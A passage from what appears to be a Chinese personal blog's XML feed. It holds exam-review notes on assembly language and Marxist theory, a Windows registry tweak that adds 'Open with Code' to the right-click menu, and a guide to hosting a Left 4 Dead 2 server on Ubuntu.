<p>解放思想、实事求是、与时俱进、求真务实</p>
]]></content>
      <categories>
        <category>我爱学习</category>
      </categories>
      <tags>
        <tag>求生指南</tag>
      </tags>
  </entry>
  <entry>
    <title>《汇编语言程序设计》求生指南</title>
    <url>/2022/11/14/%E3%80%8A%E6%B1%87%E7%BC%96%E8%AF%AD%E8%A8%80%E7%A8%8B%E5%BA%8F%E8%AE%BE%E8%AE%A1%E3%80%8B%E6%B1%82%E7%94%9F%E6%8C%87%E5%8D%97/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-300x181.png"></p>
<h2 id="第一章"><a href="#第一章" class="headerlink" title="第一章"></a>第一章</h2><ol>
<li>BCD码转换<br>1010—1111是非法BCD码</li>
<li>真值数和补码数之间的转换<br>正数的补码等于本身，负数的补码等于反码+1</li>
<li>n位字长的有符号数、无符号数的数值范围<br>设机器数字长&#x3D;n, 则n位补码数<br>其真值范围为 －2n-1 ～ +2n-1－1<br>无符号数其数值范围为 0 ～ 2n－1</li>
<li>常用ASCII码范围：<br>0:48<br>A:65<br>a:97<br>(space):32<br>(回车):13</li>
<li>C标表示进位，O标表示溢出</li>
<li>冯诺依曼架构：<strong>运算器、控制器、存储器、输入、输出</strong><br>CPU：运算器和控制器</li>
</ol>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/image.png"></p>
<h2 id="第二章"><a href="#第二章" class="headerlink" title="第二章"></a>第二章</h2><ol>
<li>基本结构寄存器的名称、位长和作用<br>通用寄存器: AX, BX, CX, DX, SI（源变址）, DI（目的变址）, BP（基址指针）<br>段寄存器: CS, SS, DS, ES, FS, GS<br>指针寄存器: IP（指令指针）, SP（堆栈指针）<br>标志寄存器: FLAGS<br>15位标志分为两类: 状态标志和控制标志<br>6种状态标志：CF（进位） OF（溢出） ZF（全零） PF（最后一字节1为偶数为1） AF（辅助进位标志） SF（记录最高位的位值）</li>
<li>80486的工作模式：实地址模式和保护虚拟地址模式<br>80486的三个存贮地址空间：逻辑空间、线性空间和物理空间<br>逻辑地址：即逻辑上的地址，实模式下由“段基地址+段内偏移”组成;保护模式下由“段选择符+段内偏移”组成。<br>线性地址：逻辑地址经分段机制后就成线性地址，它是平坦的;如果不启用分页，那么此线性地址即物理地址。<br>物理地址：线性地址经分页转换后就成了物理地址。<br><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/image-1.png"></li>
<li>实地址模式下，物理地址的形成<br><strong>物理地址&#x3D;段基址*16+偏移地址</strong><br><strong>内存容量&#x3D;末地址-首地址+1</strong><br><strong>末地址&#x3D;首地址+（字数-1）*2 末地址</strong></li>
</ol>
<h2 id="第三章"><a href="#第三章" class="headerlink" title="第三章"></a>第三章</h2><ol>
<li><p>源程序中的语句类型<br>一个完整的源程序应包含2类语句:<br>指令性语句（符号指令）、指示性语句(伪指令)</p>
</li>
<li><p>80486的寻址方式486有3类7种寻址方式<br>立即寻址方式：获得立即数<br>寄存器寻址方式：获得寄存器操作数<br>存储器操作数寻址方式：获得存储器操作数（内存操作数）</p>
</li>
<li><p>内存寻址方式 16位寻址规定可使用的寄存器<br>直接寻址<br>寄存器间接寻址 [BX],[BP],[SI],[DI]。段寄存器：[间址寄存器]，某单元的物理地址&#x3D;段寄存器内容×16+间址寄存器<br>基址寻址 [BX+位移量],[BP＋位移量]。段寄存器:[基址寄存器+位移量]。物理地址&#x3D;段寄存器内容×16+基址寄存器+位移量<br>变址寻址 [SI+位移量],[DI+位移量]。<br>基址+变址寻址 [BX+SI],[BX+DI],[BP+SI]，[BP+DI]</p>
</li>
<li><p>常用伪指令<br>数据字义伪指令 DB DW DD（一字节二字节四字节）<br>等值伪指令 EQU &#x3D;</p>
</li>
<li><p>常用运算符<br>$运算符：当前汇编计数器的值。通常$-地址，可以求长度<br>SEG运算符：获取段的基地址，SEG DATA<br>OFFSET运算符：相对于段首的基地址<br>PTR运算符：修改属性<br><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/image-2.png"></p>
</li>
<li><p>目标程序的生成<br><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/1668425716_POWERPNT_1065x313.png"></p>
</li>
<li><p>16进制数加法及标志位的影响<br><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/1668425885_POWERPNT_1101x202.png">80486基本指令集<br><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/1668426216_POWERPNT_1132x505.png">  </p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/1668426445_POWERPNT_1002x554.png">  </p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/1668426487_POWERPNT_1014x818.png"></p>
</li>
</ol>
<h2 id="第四章"><a href="#第四章" class="headerlink" title="第四章"></a>第四章</h2><p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/image-3-1024x461.png"></p>
]]></content>
      <categories>
        <category>我爱学习</category>
      </categories>
      <tags>
        <tag>求生指南</tag>
      </tags>
  </entry>
  <entry>
    <title>右键程序文件夹卡死问题的解决</title>
    <url>/2022/01/16/%E5%8F%B3%E9%94%AE%E7%A8%8B%E5%BA%8F%E6%96%87%E4%BB%B6%E5%A4%B9%E5%8D%A1%E6%AD%BB%E9%97%AE%E9%A2%98%E7%9A%84%E8%A7%A3%E5%86%B3/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252137988.jpg"></p>
<p>困扰我半年多的老毛病了</p>
<p>右键管理中删掉百度网盘就行了，出生啊百度网盘</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252138140.png"></p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>资源管理器</tag>
      </tags>
  </entry>
  <entry>
    <title>《马克思主义基本原理》求生指南</title>
    <url>/2022/01/04/%E3%80%8A%E9%A9%AC%E5%85%8B%E6%80%9D%E4%B8%BB%E4%B9%89%E5%9F%BA%E6%9C%AC%E5%8E%9F%E7%90%86%E3%80%8B%E6%B1%82%E7%94%9F%E6%8C%87%E5%8D%97/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/%E5%9B%BE%E7%89%87-300x181.png"></p>
<h2 id="感受"><a href="#感受" class="headerlink" title="感受"></a>感受</h2><p>有点意难平，才考了77，2.7……感觉自己复习的非常充分，甚至觉得自己能冲击85的，有认识做小抄的人分数比我高一点</p>
<p>但是只能说不同班老师改卷标准不一样，我们老师还算不错的，有的班卷王才60+，有的班一堆90+的，很离谱。</p>
<p>复习到的点都是我整理好的，不知道为啥分数这么低。jpg</p>
<h2 id="导论"><a href="#导论" class="headerlink" title="导论"></a>导论</h2><p>马克思主义的创立与发展：1848年2月共产党宣言的发表，标志着马克思主义的公开问世</p>
<p>马克思主义的鲜明特征</p>
<ol>
<li>科学性</li>
<li>人民性</li>
<li>实践性（最根本特征）</li>
<li>发展性</li>
</ol>
<h2 id="第一章-世界的物质性和发展性"><a href="#第一章-世界的物质性和发展性" class="headerlink" title="第一章 世界的物质性和发展性"></a>第一章 世界的物质性和发展性</h2><p>物质观：物质就是不依赖于人类意识而存在，并能为人类的意识所反映的客观实在</p>
<p>意义</p>
<ol>
<li>坚持了唯物主义一元论（物质），和唯心主义一元论（精神）和二元论（物质和精神）划清了界限</li>
<li>坚持了能动的反映论（思维反映存在）和可知论，批判了不可知论</li>
<li>体现了唯物论和辩证法的统一，克服了形而上学唯物主义的缺陷</li>
<li>体现了唯物主义自然观、历史观的统一，奠定了彻底的唯物主义的基础</li>
</ol>
<p>事物的普遍联系：联系是指事物内部和事物之间的相互影响、相互制约、相互作用的关系</p>
<p>联系的特点：客观性、普遍性、多样性、条件性</p>
<p>发展的实质：新事物的产生和旧事物的灭亡</p>
<p>为什么新事物是不可战胜的</p>
<ol>
<li>新事物有新的要素和功能，适应着新的环境与条件，旧事物不再适应</li>
<li>新事物是从旧事物的母体中孕育成熟的，既否定了旧事物落后的东西，也保留了一些合理的部分，并且添加了一些旧事物无法容纳的东西</li>
</ol>
<p>为什么说对立统一是事物发展的根本规律</p>
<ol>
<li>从根本上回答了事物为什么会发展</li>
<li>是量变质变、否定之否定、唯物辩证法等规律的中心线索</li>
<li>为人类提供了认识世界改造世界的根本方法，矛盾分析法</li>
</ol>
<p>量变与质变的辩证关系</p>
<ol>
<li>量变是质变的必要准备</li>
<li>质变是量变的必然结果，并开创了新的量变</li>
<li>质变过程中，有旧物质的收缩和新物质的扩张；量变过程中，有部分的质变</li>
</ol>
<p>否定之否定</p>
<ol>
<li>否定是事物自我否定、自我发展、是事物内部矛盾的结果</li>
<li>否定是事物发展的环节</li>
<li>否定联系了新旧事物</li>
<li>辩证否定本质是扬弃，批判继承</li>
</ol>
<p>意义</p>
<ol>
<li>否定不是一次性完成的</li>
<li>揭示了事物发展的前进性与曲折性，说明事物的发展是螺旋式上升的</li>
</ol>
<p>方法论</p>
<ol>
<li>我们需要树立辩证的否定观，不能形而上学的肯定一切或者否定一切</li>
<li>我们需要正确看待事物的发展过程，前途是光明的，道路是曲折的</li>
</ol>
<p>为什么说唯物辩证法是科学的认识方法</p>
<ol>
<li>唯物辩证法能解释世界普遍联系和永恒发展的规律</li>
<li>人的认识活动，既要符合客观辩证法，又有其固有的辩证规律</li>
<li>矛盾分析法是对立统一规律在方法论上的体现，是我们认识事物的根本方法</li>
</ol>
<p>六个思维能力</p>
<ol>
<li>辩证</li>
<li>历史</li>
<li>系统</li>
<li>战略</li>
<li>底线</li>
<li>创新</li>
</ol>
<h2 id="第二章-实践与认识及其发展规律"><a href="#第二章-实践与认识及其发展规律" class="headerlink" title="第二章 实践与认识及其发展规律"></a>第二章 实践与认识及其发展规律</h2><p>实践的本质和特征：客观实在性、自觉能动性、社会历史性</p>
<p>实践的决定作用</p>
<ol>
<li>实践是认识的来源</li>
<li>认识的目的</li>
<li>认识的发展动力</li>
<li>还是检验真理的唯一标准</li>
</ol>
<p>认识运动的总规律：认识的本质是主体在实践基础上对客体的能动反映</p>
<ol>
<li>认识世界的目的是改造世界</li>
<li>认识的真理性只有在实践中才能检验发展</li>
</ol>
<p>真理客观性：真理都包含不依赖于人的客观内容，是对客观事物及其规律的正确反映</p>
<p>真理绝对性：</p>
<ol>
<li>主观与客观相符合，不依赖于人，与谬误有原则性的界限</li>
<li>人类的认识每前进一步，都向无限发展的物质世界接近</li>
</ol>
<p>真理相对性：人对客观事物和规律在一定条件下都是有限度的、不完善的</p>
<p>真理的绝对性和相对性的方法论：</p>
<ol>
<li>马克思主义正确反映了人类社会的发展规律，是绝对性</li>
<li>马克思主义没有穷尽一切事物及其规律的认知，是相对性</li>
<li>说明我们必须坚持马克思主义为指导思想，并且在实践中丰富和完善它</li>
</ol>
<p>一切从实际出发，实事求是</p>
<ol>
<li>是马克思主义认识论的根本要求</li>
<li>是中国共产党思想路线的核心</li>
</ol>
<h2 id="第三章-人类社会及其发展规律"><a href="#第三章-人类社会及其发展规律" class="headerlink" title="第三章 人类社会及其发展规律"></a>第三章 人类社会及其发展规律</h2><p>社会存在和社会意识的辩证关系：社会存在决定社会意识，社会意识反映社会存在，并反作用于社会存在</p>
<p>社会基本矛盾及其运动规律：</p>
<ol>
<li>生产力和生产关系，经济基础和上层建筑</li>
<li>A决定B，B反映A，并反作用于A</li>
</ol>
<p>现实意义：</p>
<ol>
<li>这一原理<strong>否定了</strong>单纯<strong>以道德</strong>作为评判历史功过是非标准的思想体系（好！！！）</li>
<li>生产力与生产关系是马克思主义政党指定路线、方针、政策的重要依据</li>
</ol>
<p>世界历史：指各民族、各国家通过普遍交往，打破孤立隔绝的状态，进入相互依存、相互联系的世界整体化的历史</p>
<p>社会基本矛盾、改革、科学技术各自在历史发展中的作用</p>
<ol>
<li>社会基本矛盾<ol>
<li>社会基本矛盾中生产力是最基本的动力因素，是人类社会发展和进步的最终决定力量</li>
<li>社会基本矛盾决定社会其他矛盾的存在和发展</li>
<li>社会基本矛盾从根本上影响和促进社会形态的变化和发展</li>
</ol>
</li>
<li>改革<ol>
<li>解决社会基本矛盾，促进生产力发展推动社会进步</li>
<li>改变了与生产力不适合的生产关系和与经济基础不适应的上层建筑</li>
</ol>
</li>
<li>科学技术<ol>
<li>对生产方式产生了深刻影响</li>
<li>对生活方式产生了巨大影响</li>
<li>促进了思维方式的变革</li>
<li><strong>科学技术是把双刃剑</strong></li>
</ol>
</li>
</ol>
<p>人民群众在历史发展中的作用，是社会历史的主体，是历史的创造者</p>
<ol>
<li>决定性作用</li>
<li>是社会物质财富的创造者</li>
<li>是社会精神财富的创造者</li>
<li>是社会变革的决定力量</li>
</ol>
<p>群众观点和群众路线</p>
<ul>
<li>群众观点<ol>
<li>坚信人民群众自己解放自己</li>
<li>全心全意为人民服务</li>
<li>一切向人民负责</li>
<li>虚心向群众学习</li>
</ol>
</li>
<li>群众路线<ol>
<li>一切为了群众，一切依靠群众</li>
<li>从群众中来，到群众中去</li>
</ol>
</li>
</ul>
<h2 id="第四章-资本主义的本质及规律"><a href="#第四章-资本主义的本质及规律" class="headerlink" title="第四章 资本主义的本质及规律"></a>第四章 资本主义的本质及规律</h2><p>价值规律及其作用：</p>
<p>积极作用：</p>
<ol>
<li>自发地调节生产资料和劳动力在社会各生产部门之间的分配比例</li>
<li>自发地刺激社会生产力的发展</li>
<li>自发地调节社会收入的分配</li>
</ol>
<p>消极作用：</p>
<ol>
<li>导致社会资源浪费</li>
<li>阻碍社会技术进步</li>
<li>导致收入两极分化</li>
</ol>
<p>以私有制为基础的商品经济的基本矛盾：私人劳动与社会劳动的矛盾</p>
<p>马克思劳动价值论理论：</p>
<ol>
<li>商品的二因素和生产商品二重性及其相互关系的理论</li>
<li>价值量的规定性及其变化规律的理论</li>
<li>价值形式的发展和货币起源的理论</li>
<li>商品基本矛盾和基本规律及其作用的理论</li>
</ol>
<p>意义：</p>
<ol>
<li>马克思劳动价值论扬弃了英国古典政治经济学的观点，为剩余价值论的创立奠定基础</li>
<li>解释了私有制条件下商品经济的基本矛盾</li>
<li>解释了商品经济的一般规律</li>
</ol>
<p>劳动力成为商品，货币转化为资本</p>
<p>生产剩余价值是资本主义生产方式的绝对规律</p>
<p>剩余价值理论的意义：</p>
<ol>
<li>揭露了资本主义生产关系的剥削本质</li>
<li>阐明了资产阶级和无产阶级之间阶级斗争的经济根源</li>
<li>指出了无产阶级革命的必然性</li>
<li>是马克思经济学说的核心内容和基石，是<strong>无产阶级反对资产阶级，揭示资本主义制度剥削本质的锐利武器</strong>（好！！！）</li>
</ol>
<p>资本主义基本矛盾：生产社会化和生产资料私有化的矛盾</p>
<p>经济危机：生产过剩</p>
<p>爆发特点：周期性爆发</p>
<h2 id="第五章-资本主义的发展及其趋势"><a href="#第五章-资本主义的发展及其趋势" class="headerlink" title="第五章 资本主义的发展及其趋势"></a>第五章 资本主义的发展及其趋势</h2><p>垄断的形成：自由竞争-生产集中-资本集中-垄断</p>
<p>原因：</p>
<ol>
<li>当生产高度集中时，极少数企业会联合起来，操纵和控制本部门的生产和销售，以获取高额利润</li>
<li>企业规模巨大，造成了竞争困难，也会产生垄断</li>
<li>少数大企业势均力敌，为了避免竞争产生两败俱伤，寻求了某种垄断性的妥协</li>
</ol>
<p>垄断资本主义的发展</p>
<p>国家垄断资本主义是科技进步和社会化生产进一步提高的产物</p>
<p>经济全球化的表现和影响</p>
<ul>
<li>积极影响<ol>
<li>为发展中国家提供了先进技术和管理经验</li>
<li>为发展中国家更多就业机会</li>
<li>推动发展中国家国际贸易发展</li>
<li>推动发展中国家的跨国公司发展</li>
</ol>
</li>
<li>消极影响<ol>
<li>发达国家和发展中国家全球化过程中地位收益不平等</li>
<li>加剧了发展中国家的资源短缺和环境污染</li>
<li>一定程度上有经济风险</li>
</ol>
</li>
</ul>
<p>二战后资本主义变化的主要表现</p>
<ol>
<li>生产资料的所有制</li>
<li>垄断资本形式的变化</li>
<li>劳资关系和分配关系</li>
<li>社会阶层和阶级结构的变化</li>
<li>经济调节机制和经济危机形态的变化</li>
<li>政治制度的变化</li>
</ol>
<p>原因：</p>
<ol>
<li>科学技术革命和生产力发展</li>
<li>工人阶级争取自身利益的斗争</li>
<li>社会主义制度显现的优越性影响了资本主义</li>
<li>主张改良主义的政党</li>
</ol>
<p>实质</p>
<ol>
<li>人类社会发展一般规律和资本主义经济规律作用的结果</li>
<li>这些变化是资本主义框架内的变化，并不是根本上的</li>
</ol>
<p>08年国际金融危机以来资本主义的矛盾冲突</p>
<ul>
<li>经济发展失调<ol>
<li>虚拟经济与实体经济发展失衡</li>
<li>福利风险增加</li>
<li>债务负担沉重</li>
</ol>
</li>
<li>政治体制失灵<ol>
<li>西式选举往往难以选贤</li>
<li>政党利益可能凌驾于国家利益之上</li>
<li>民主陷阱会阻碍国家治理</li>
<li>传统精英政治走向衰落</li>
</ol>
</li>
<li>社会融合机制失效<ol>
<li>社会极端思潮抬头</li>
<li>社会流动性退化</li>
<li>社会矛盾激化</li>
</ol>
</li>
</ul>
<h2 id="第六章-社会主义的发展及其规律"><a href="#第六章-社会主义的发展及其规律" class="headerlink" title="第六章 社会主义的发展及其规律"></a>第六章 社会主义的发展及其规律</h2><p>十个基本原则（<strong>非常重要</strong>）</p>
<ol>
<li>资本主义必然灭亡，社会主义必然胜利</li>
<li>无产阶级是最先进最革命的阶级，肩负着推翻资本主义旧世界、建立社会主义和共产主义新世界的使命</li>
<li>无产阶级革命是无产阶级进行斗争的最高形式，以建立无产阶级专政的国家为最高目的</li>
<li>社会主义社会要在生产资料公有制基础上组织生产，以满足全体社会成员的需要为生产的根本目的</li>
<li>社会主义社会要对社会生产进行有计划的指导和调节，实行按劳分配原则</li>
<li>社会主义社会要合乎自然规律地改造和利用自然，以实现人与自然的和谐共生</li>
<li>社会主义社会必须坚持科学的理论指导，大力发展社会主义先进文化</li>
<li>无产阶级政党是无产阶级的先锋队，社会主义事业必须始终坚持无产阶级政党领导</li>
<li>社会主义社会要大力解放和发展生产力，逐步消灭剥削和消除两极分化，实现共同富裕和社会全面进步，并最终向共产主义过渡</li>
<li>共产主义是人类最美好的社会，实现共产主义是共产党人最高理想</li>
</ol>
<p>社会主义发展多样性</p>
<ol>
<li>生产力发展状况和社会发展状况决定了有不同特点</li>
<li>历史文化传统差异性</li>
<li>时代和实践也在不断发展</li>
</ol>
<h2 id="第七章-共产主义崇高理想及其最终实现"><a href="#第七章-共产主义崇高理想及其最终实现" class="headerlink" title="第七章 共产主义崇高理想及其最终实现"></a>第七章 共产主义崇高理想及其最终实现</h2><p>共产主义基本特征：</p>
<ol>
<li>物质财富极大丰富，消费资料按需分配</li>
<li>社会关系高度和谐，人们精神境界极大提升</li>
<li>实现每个人自由而全面的发展，人类从必然王国向自由王国飞跃</li>
</ol>
]]></content>
      <categories>
        <category>我爱学习</category>
      </categories>
      <tags>
        <tag>求生指南</tag>
      </tags>
  </entry>
  <entry>
    <title>右键菜单，用VSCode打开文件和文件夹</title>
    <url>/2021/06/18/%E5%8F%B3%E9%94%AE%E8%8F%9C%E5%8D%95%EF%BC%8C%E7%94%A8vscode%E6%89%93%E5%BC%80%E6%96%87%E4%BB%B6%E5%92%8C%E6%96%87%E4%BB%B6%E5%A4%B9/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252139401.jpg"></p>
<p>由于之前在安装VSCODE的时候，没注意详细阅读提示，而且第一次安装比较随意，只是带着想试一下VSCODE才安装的，所以安装的时候漏了勾选open with code这个非常好用的功能！</p>
<p>那么我们应该怎么解决这个问题呢？？？<br>看了看网上的方法，分为两种：</p>
<ul>
<li>重装VSCODE，重装大法好啊有没有？(不，重装了好多插件要重新装很麻烦的)</li>
<li>修改注册表(一点都不难，但是要仔细一点)</li>
</ul>
<p>重装我就不讲了，谁都会的了吧?</p>
<p>那么我来讲一下修改注册表</p>
<p>首先新建一个文本文件。在文本文件中输入以下代码修改注册表，这里要注意一下，<strong>里面的路径要修改为自己电脑里VSCODE的绝对路径，而且注意路径的书写，因为在字符串中，所以注意 \ 的转义</strong></p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">Windows Registry Editor Version 5.00</span><br><span class="line"></span><br><span class="line">[HKEY_CLASSES_ROOT\*\shell\VSCode]</span><br><span class="line">@=&quot;Open with Code&quot;</span><br><span class="line">&quot;Icon&quot;=&quot;C:\\Users\\picpo\\AppData\\Local\\Programs\\Microsoft VS Code\\Code.exe&quot;</span><br><span class="line"></span><br><span class="line">[HKEY_CLASSES_ROOT\*\shell\VSCode\command]</span><br><span class="line">@=&quot;\&quot;C:\\Users\\picpo\\AppData\\Local\\Programs\\Microsoft VS Code\\Code.exe\&quot; \&quot;%1\&quot;&quot;</span><br><span class="line">    </span><br><span class="line">Windows Registry Editor Version 5.00</span><br><span class="line"></span><br><span class="line">[HKEY_CLASSES_ROOT\Directory\shell\VSCode]</span><br><span class="line">@=&quot;Open with Code&quot;</span><br><span class="line">&quot;Icon&quot;=&quot;C:\\Users\\picpo\\AppData\\Local\\Programs\\Microsoft VS Code\\Code.exe&quot;</span><br><span class="line"></span><br><span class="line">[HKEY_CLASSES_ROOT\Directory\shell\VSCode\command]</span><br><span class="line">@=&quot;\&quot;C:\\Users\\picpo\\AppData\\Local\\Programs\\Microsoft VS Code\\Code.exe\&quot; \&quot;%V\&quot;&quot;</span><br><span class="line"></span><br><span class="line">Windows Registry Editor Version 5.00</span><br><span class="line"></span><br><span class="line">[HKEY_CLASSES_ROOT\Directory\Background\shell\VSCode]</span><br><span class="line">@=&quot;Open with Code&quot;</span><br><span class="line">&quot;Icon&quot;=&quot;C:\\Users\\picpo\\AppData\\Local\\Programs\\Microsoft VS Code\\Code.exe&quot;</span><br><span class="line"></span><br><span class="line">[HKEY_CLASSES_ROOT\Directory\Background\shell\VSCode\command]</span><br><span class="line">@=&quot;\&quot;C:\\Users\\picpo\\AppData\\Local\\Programs\\Microsoft VS Code\\Code.exe\&quot; \&quot;%V\&quot;&quot;</span><br></pre></td></tr></table></figure>

<p>保存文件，随便放在哪里都可以，然后命名为： vsCodeOpenFolder.reg，这里你命名为什么都没关系，但是后缀必须要为 <strong>.reg</strong>最后，双击点开该文件，注册完成！</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212252140939.png"></p>
<hr>
<p>参考文章：VSCODE添加open with code功能，实现右键打开文件夹 <a href="https://blog.csdn.net/qq_37810453/article/details/88101745">https://blog.csdn.net/qq_37810453&#x2F;article&#x2F;details&#x2F;88101745</a></p>
]]></content>
      <categories>
        <category>野生技术协会</category>
      </categories>
      <tags>
        <tag>VSCode</tag>
      </tags>
  </entry>
  <entry>
    <title>在linux平台上搭建求生之路服务器</title>
    <url>/2022/01/18/%E5%9C%A8linux%E5%B9%B3%E5%8F%B0%E4%B8%8A%E6%90%AD%E5%BB%BA%E6%B1%82%E7%94%9F%E4%B9%8B%E8%B7%AF%E6%9C%8D%E5%8A%A1%E5%99%A8/</url>
    <content><![CDATA[<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242326346.png"></p>
<p>L4D2一直是一款我特别喜欢的多人娱乐向游戏，除了MC基本上每次高中好友线上团建就是在这里面。</p>
<p>可惜最近V社的服务器ping值令人忍无可忍，不过好在我手上有一台2核4G的服务器，开个私服应该没啥问题。</p>
<h2 id="安装运行环境（我的是ubuntu）"><a href="#安装运行环境（我的是ubuntu）" class="headerlink" title="安装运行环境（我的是ubuntu）"></a>安装运行环境（我的是ubuntu）</h2><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">sudo apt-get install lib32gcc1</span><br></pre></td></tr></table></figure>

<h2 id="下载安装steamCMD"><a href="#下载安装steamCMD" class="headerlink" title="下载安装steamCMD"></a>下载安装steamCMD</h2><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">mkdir ~/Steam //创建Steam文件夹</span><br><span class="line">cd ~/Steam //进入Steam文件夹</span><br><span class="line">wget http://media.steampowered.com/installer/steamcmd_linux.tar.gz</span><br><span class="line">tar -zxvf steamcmd_linux.tar.gz //解压</span><br></pre></td></tr></table></figure>

<p>输入</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">./steamcmd.sh</span><br></pre></td></tr></table></figure>

<p>开始下载安装</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242326169.png"></p>
<p>会要求登录，匿名登录就行</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">login anonymous</span><br></pre></td></tr></table></figure>

<h2 id="下载L4D2服务端"><a href="#下载L4D2服务端" class="headerlink" title="下载L4D2服务端"></a>下载L4D2服务端</h2><figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">app_update 222860 validate</span><br></pre></td></tr></table></figure>

<p>一开始几次没连上，多试几次就行</p>
<p><img src="https://raw.githubusercontent.com/picpo/blog-PicGo/master/202212242327693.png"></p>
<p>退出quit</p>
<h2 id="配置文档"><a href="#配置文档" class="headerlink" title="配置文档"></a>配置文档</h2><p>修改H键公告的标题需修改文件&#x2F;home&#x2F;steam&#x2F;l4d2&#x2F;left4dead2&#x2F;host.txt，修改内容需修改&#x2F;home&#x2F;steam&#x2F;l4d2&#x2F;left4dead2&#x2F;motd.txt</p>
<p>Steam&#x2F;steamapps&#x2F;common&#x2F;Left 4 Dead 2 Dedicated Server&#x2F;left4dead2&#x2F;cfg下，新建一个 server.cfg 文件</p>
<p>战役模式</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">hostname &quot;PiCpo&#x27;s L4D2&quot;</span><br><span class="line">//模式选择</span><br><span class="line">//sm_cvar mp_gamemode &quot;coop&quot;</span><br><span class="line">//隐藏服务器</span><br><span class="line">//sv_tags &quot;hidden&quot;</span><br><span class="line">//ads_delay 45</span><br><span class="line"></span><br><span class="line">//mod一致性检查</span><br><span class="line">sv_consistency 0</span><br><span class="line">//正版服务器匹配参数限制</span><br><span class="line">sv_region 4</span><br><span class="line">sv_steamgroup &quot;&quot; //第一个组编号数字改成自己的组，其他为热门求生组</span><br><span class="line">sv_steamgroup_exclusive 1//允许什么玩家匹配？(0-公共游戏，1-组内成员，2-仅限好友)</span><br><span class="line">//人数设置</span><br><span class="line">sm_cvar sv_maxplayers 8</span><br><span class="line">sm_cvar sv_visiblemaxplayers 8</span><br><span class="line">sm_cvar sv_removehumanlimit 1</span><br><span class="line">//sm_cvar sv_force_unreserved 1</span><br><span class="line">//sv_allow_lobby_connect_only 0</span><br><span class="line">//正版大厅匹配</span><br><span class="line">sm_cvar fps_max 300</span><br><span class="line">sm_cvar allow_all_bot_survivor_team 1</span><br></pre></td></tr></table></figure>

<p>对抗模式</p>
<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">//100tick</span><br><span class="line">sm_cvar fps_max 0</span><br><span class="line">sm_cvar net_splitpacket_maxrate 30000</span><br><span class="line">sm_cvar nb_update_frequency 0.06</span><br><span class="line">sm_cvar sv_minrate 100000</span><br><span class="line">sm_cvar sv_maxrate 101000</span><br><span class="line">sm_cvar sv_mincmdrate 100</span><br><span class="line">sm_cvar sv_maxcmdrate 100</span><br><span class="line">sm_cvar sv_minupdaterate 100</span><br><span class="line">sm_cvar sv_maxupdaterate 100</span><br><span class="line">sm_cvar sv_client_min_interp_ratio -1</span><br><span class="line">sm_cvar sv_client_max_interp_ratio 2</span><br><span class="line">sm_cvar sv_maxplayers 8</span><br><span class="line">sm_cvar sv_visiblemaxplayers 8</span><br><span class="line">sm_cvar sv_allow_lobby_connect_only 1</span><br><span class="line"></span><br><span class="line">sv_tags &quot;hidden&quot;</span><br><span class="line">sm_cvar mp_gamemode &quot;versus&quot;// 设定为对抗模式</span><br><span class="line">sv_gametypes versus// 设定为对抗模式</span><br><span class="line">sm_cvar sb_all_bot_game 1// 防止人数不足而自动关闭</span><br><span class="line">sm_cvar sb_all_bot_team 1</span><br><span class="line">sm_cvar allow_all_bot_survivor_team 1// 真人玩家死亡后由电脑玩家组队进行游戏</span><br><span class="line">sm_cvar sb_escort 1 // 强制电脑玩家紧随其后</span><br><span class="line">sm_cvar director_allow_infected_bots 0// 关闭AI特感</span><br><span class="line">sv_allow_wait_command 0// 封禁wait指令</span><br></pre></td></tr></table></figure>

<figure class="highlight plaintext"><table><tr><td class="code"><pre><span class="line">coop //战役模式</span><br><span class="line"></span><br><span class="line">realism //写实模式</span><br><span class="line"></span><br><span class="line">versus //对抗模式</span><br><span class="line"></span><br><span class="line">teamversus //团队对抗模式</span><br><span class="line"></span><br><span class="line">mutation12 //写实对抗模式</span><br><span class="line"></span><br><span class="line">survival //生存模式</span><br><span class="line"></span><br><span class="line">scavenge //清道夫模式</span><br><span class="line"></span><br><span class="line">teamscavenge //团队清道夫模式</span><br><span class="line"></span><br><span class="line">community(1-6)&amp;&amp;mutation(1-20) //突变模式(总共26种不同内容)</span><br><span class="line">&#123;</span><br><span class="line">community1 【特感速递】 4人合作 同屏最多8特，无小丧尸，每种特感的出现时间间隔20秒，特感刷新时间0秒，所以是8个槽位同时刷，每个槽位20秒刷一个，无等待时间，不停的刷。</span><br><span class="line">community2 【感染季节】 4人合作 同屏最多8特，只有bommer和spitter两种特感，特感刷新倒计时固定20秒。无小丧尸，但是被bommer喷到、打到警报车和开机关有丧尸群。</span><br><span class="line">community3 【骑师派对】 8人对抗 特感方都是jockey，而且移动超快，无小丧尸(包括开警报后)</span><br><span class="line">community4 【梦魇】 4人合作 生存者模式，只有17个场景 同屏最多8特，战役模式设定，但无队友轮廓，场景有浓雾。</span><br><span class="line">community5 【死亡之门】 4人合作 每关开始只有药没有包，倒地即死。</span><br><span class="line">community6 【药抗】 